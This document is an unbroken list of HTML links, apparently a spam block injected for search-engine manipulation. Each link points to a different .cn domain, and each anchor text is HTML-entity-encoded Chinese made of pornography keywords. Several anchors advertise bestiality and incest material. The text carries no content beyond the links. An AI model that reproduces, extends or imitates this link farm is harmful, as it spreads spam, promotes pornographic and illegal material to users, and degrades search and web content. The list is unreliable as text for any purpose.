<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://mm01.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://madajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5nxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://julimedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycspps.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lanthis.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05778.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://eqqzone.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beezer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://wowmoive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dfas.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengmen.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://onlysize.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://dimze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hinduism.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netshop8.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://xztt1.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://menbe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://writeup.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://gghome.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agwc.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zjs888.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://miaogei.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wulidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://huiwenel.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://nd32.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spc1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynga.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://golive2.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qqou.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
